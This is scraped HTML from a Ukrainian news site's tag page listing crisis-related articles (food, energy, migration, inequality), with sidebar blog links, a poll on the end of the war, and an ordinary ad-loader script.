                        <span class="info">1748</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1643842491-vtorzhenie-rf-v-ukrainu-privedet-k-globalnomu-krizisu-prodovolstviya.html#mc-container" data-cackle-channel="443198" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1642936937-za-ukrainskih-zarobitchan-budut-borotsya-polsha-riskuet.html"><img src="//uainfo.org/static/img/1/_/1___9576_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1642936937-za-ukrainskih-zarobitchan-budut-borotsya-polsha-riskuet.html">За украинских заробитчан будут бороться: Польша рискует проиграть Британии, но пострадает Украина</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1642936937-za-ukrainskih-zarobitchan-budut-borotsya-polsha-riskuet.html">
                        <div>Польша может потерять лидерство по количеству привлеченных на работу украинских заробитчан. Великобритания из-за выхода из ЕС лишилась части работнико...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.01.2022, 13:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1864</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1642936937-za-ukrainskih-zarobitchan-budut-borotsya-polsha-riskuet.html#mc-container" data-cackle-channel="442555" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1642428924-s-nachala-pandemii-sostoyanie-10-bogateyshih-lyudey-mira-vyroslo.html"><img src="//uainfo.org/static/img/7/5/755365641841233_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1642428924-s-nachala-pandemii-sostoyanie-10-bogateyshih-lyudey-mira-vyroslo.html">С начала пандемии состояние 10 богатейших людей мира выросло вдвое, а доходы 99% людей упали</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1642428924-s-nachala-pandemii-sostoyanie-10-bogateyshih-lyudey-mira-vyroslo.html">
                        <div>У десяти самых состоятельных людей в шесть раз больше богатства, чем у самых бедных 3,1 миллиарда человек.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.01.2022, 23:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">968</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1642428924-s-nachala-pandemii-sostoyanie-10-bogateyshih-lyudey-mira-vyroslo.html#mc-container" data-cackle-channel="442221" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1641510022-bloomberg-prodovolstvennye-banki-ssha-predupredili-o-nadvigayushchemsya.html"><img src="//uainfo.org/static/img/5/0/509434_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1641510022-bloomberg-prodovolstvennye-banki-ssha-predupredili-o-nadvigayushchemsya.html">Продовольственные банки США предупредили о надвигающемся кризисе – Bloomberg</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1641510022-bloomberg-prodovolstvennye-banki-ssha-predupredili-o-nadvigayushchemsya.html">
                        <div>На фоне роста числа госпитализаций с коронавирусом и роста инфляции в США обостряется продовольственный кризис, с которым множество американских семей...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.01.2022, 05:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2106</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1641510022-bloomberg-prodovolstvennye-banki-ssha-predupredili-o-nadvigayushchemsya.html#mc-container" data-cackle-channel="441643" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1640952551-amelin-mirovaya-finansovaya-sistema-stanovitsya-pohozhey.html"><img src="//uainfo.org/static/img/i/m/image_345_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1640952551-amelin-mirovaya-finansovaya-sistema-stanovitsya-pohozhey.html">Амелин: Мировая финансовая система становится похожей на большой пузырь</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1640952551-amelin-mirovaya-finansovaya-sistema-stanovitsya-pohozhey.html">
                        <div>Триллионы новых денег вливают в экономику</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.01.2022, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1495</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1640952551-amelin-mirovaya-finansovaya-sistema-stanovitsya-pohozhey.html#mc-container" data-cackle-channel="441293" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638992409-rossiya-gotovit-ukrainu-k-energokrizisu-etoy-zimoy-eksperty.html"><img src="//uainfo.org/static/img/6/2/62__2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1638992409-rossiya-gotovit-ukrainu-k-energokrizisu-etoy-zimoy-eksperty.html">Россия готовит Украину к энергокризису этой зимой – эксперты США</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638992409-rossiya-gotovit-ukrainu-k-energokrizisu-etoy-zimoy-eksperty.html">
                        <div>Кремль использует рычаги влияния для дальнейшего давления на Украину и Запад. Может организовать энергетический кризис в стране уже этой зимой.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.12.2021, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1677</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638992409-rossiya-gotovit-ukrainu-k-energokrizisu-etoy-zimoy-eksperty.html#mc-container" data-cackle-channel="439973" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638991388-wall-street-journal-v-mire-nazrevayut-tri-krizisa.html"><img src="//uainfo.org/static/img/r/e/regnum_picture_1478084296126041_normal_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1638991388-wall-street-journal-v-mire-nazrevayut-tri-krizisa.html">Wall Street Journal: В мире назревают три кризиса</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638991388-wall-street-journal-v-mire-nazrevayut-tri-krizisa.html">
                        <div>На этой неделе в Вашингтоне президент Байден созовет саммит мировых демократий. Но истинная драма демократического мира разворачивается в других места...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.12.2021, 05:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2873</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638991388-wall-street-journal-v-mire-nazrevayut-tri-krizisa.html#mc-container" data-cackle-channel="439971" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1638452232-zloy-odessit-rossiyskaya-propaganda-rasprostranyaet-feyk.html"><img src="//uainfo.org/static/img/1/4/1499368_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1638452232-zloy-odessit-rossiyskaya-propaganda-rasprostranyaet-feyk.html">Злой одессит: Российская пропаганда распространяет фейк про "расстрел" мигрантов украинскими пограничниками</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1638452232-zloy-odessit-rossiyskaya-propaganda-rasprostranyaet-feyk.html">
                        <div>Миграционный кризис, устроенный Россией и Беларусью у европейских границ, Украине, как Польше, пока удаётся избежать. Но, очевидно было, что пользуясь...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.12.2021, 16:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1270</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1638452232-zloy-odessit-rossiyskaya-propaganda-rasprostranyaet-feyk.html#mc-container" data-cackle-channel="439613" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637774061--igra-na-povyshenie-zachem-putinu-nuzhen-novyy-sammit-s-baydenom.html"><img src="//uainfo.org/static/img/5/9/59492517_101_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637774061--igra-na-povyshenie-zachem-putinu-nuzhen-novyy-sammit-s-baydenom.html">"Игра на повышение": зачем Путину новый саммит с Байденом</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637774061--igra-na-povyshenie-zachem-putinu-nuzhen-novyy-sammit-s-baydenom.html">
                        <div>Нынешней осенью Кремль развязал в Европе как минимум три серьезных кризиса</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.11.2021, 22:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1642</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637774061--igra-na-povyshenie-zachem-putinu-nuzhen-novyy-sammit-s-baydenom.html#mc-container" data-cackle-channel="439141" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637527425-diktatory-ne-ostanovyatsya-premer-polshi-zayavil-chto-putin.html"><img src="//uainfo.org/static/img/1/_/1___8849_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637527425-diktatory-ne-ostanovyatsya-premer-polshi-zayavil-chto-putin.html">Диктаторы не остановятся: премьер Польши заявил, что Путин и Лукашенко хотят дестабилизировать ЕС</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637527425-diktatory-ne-ostanovyatsya-premer-polshi-zayavil-chto-putin.html">
                        <div>Миграционный кризис на польской границе, созданный Беларусью при поддержке России, призван дестабилизировать Европейский Союз. На самом деле происходя...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.11.2021, 22:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">718</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637527425-diktatory-ne-ostanovyatsya-premer-polshi-zayavil-chto-putin.html#mc-container" data-cackle-channel="438943" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81/75"  class="page-numbers">75</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html">Росія хоче змусити Трампа відмовитися від переговорів з Україною, - ISW</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256760-rosiya-hoche-zmusiti-trampa-vidmovitisya-vid-peregovoriv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
